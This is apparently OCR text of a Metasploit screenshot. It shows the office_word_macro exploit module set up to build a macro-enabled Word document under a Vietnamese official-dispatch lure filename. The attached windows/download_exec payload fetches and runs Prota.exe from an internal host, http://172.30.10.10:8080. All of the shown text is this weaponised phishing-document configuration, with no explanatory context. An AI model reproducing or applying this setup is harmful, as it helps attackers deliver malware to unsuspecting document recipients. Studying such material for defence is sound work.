 msf6 exploit(multi/fileformat/office_word_macro) > show options
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE ~/template.docx no A docx file that will be used as a template to build the exploit
FILENAME Mau_Cong_Van_Moi.docm yes The Office document macro file (docm)
Payload options (windows/download_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE 1.exe yes Filename to save & run executable on target system
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
URL http://172.30.10.10:8080/Prota.exe yes The pre-encoded URL to the executable
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Microsoft Office Word on Windows